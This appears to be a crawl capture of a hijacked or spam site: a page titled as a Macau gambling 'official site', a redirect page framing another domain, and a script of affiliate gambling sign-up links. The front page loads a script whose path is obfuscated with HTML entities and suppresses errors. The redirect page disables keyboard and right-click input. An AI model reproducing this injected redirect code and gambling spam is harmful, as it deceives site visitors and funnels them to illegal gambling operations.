

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1st-page-ranking.org/
body_size: 1633
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>9455澳门新葡萄娱乐场大厅·「中国」官方网站-2024App Store</title>
<meta name="keywords" content="9455澳门新葡萄娱乐,澳门新葡萄娱乐登录入口" />
<meta name="description" content="欢迎进入♚【新人首存,最高送8888】亚洲杯赛事竞猜让你拥有最安心的游戏享受,9455澳门新葡萄娱乐是为球迷们提供的体育娱乐平台,澳门新葡萄娱乐登录入口建立在一个宏大而完整的世界体系之上,通过先进的分类和搜索技术让更多的浏览者找到自己需要的游戏。" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>9455澳门新葡萄娱乐场大厅·「中国」官方网站-2024App Store</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div style="text-align: center">
  <form data-evt="return baiduWithHttps(this)" action="https://www.baidu.com/baidu" target="_blank">
    <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
    <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
    <input type="text" data-evt="checkHttps" name="word" size="20" value="9455澳门新葡萄娱乐">
    <input type="submit" value="百度" height="26px">
  </form>
  <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
    <a target="_blank" href="https://www.sogou.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
    <span class="sec-input-box yuyin-cur">
      <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="9455澳门新葡萄娱乐">
    </span>
    <span class="enter-input"><input type="submit" id="stb" value="搜狗" height="26px"></span>
    <input type="hidden" name="_asf" value="www.sogou.com">
    <input type="hidden" name="_ast">
    <input type="hidden" name="w" value="01019900">
    <input type="hidden" name="p" value="40040100">
    <input type="hidden" name="ie" value="utf8">
    <input type="hidden" name="from" value="index-nologin">
    <input type="hidden" name="s_from" value="index">
  </form>
  <form id="so360form" target="_blank" action="https://www.so.com/">
    <img width="100px" height="22px" src="https://p.ssl.qhimg.com/t010e288a56a0b005e9.png">
    <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="9455澳门新葡萄娱乐">
    <input id="so360_submit" type="submit" value="搜索" height="26px">
    <input type="hidden" value="utf-8" name="ie">
    <input type="hidden" value="zz" name="src">
    <input type="hidden" value="so.com" name="site">
    <input type="hidden" value="1" name="rg">
  </form>
<div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 358
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>9455澳门新葡萄娱乐场大厅·「中国」官方网站-2024App Store</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/?id=11' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.uzlkxf.vip:8443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.9k13nq.vip:9037/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.lpcsoj.vip:7988/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


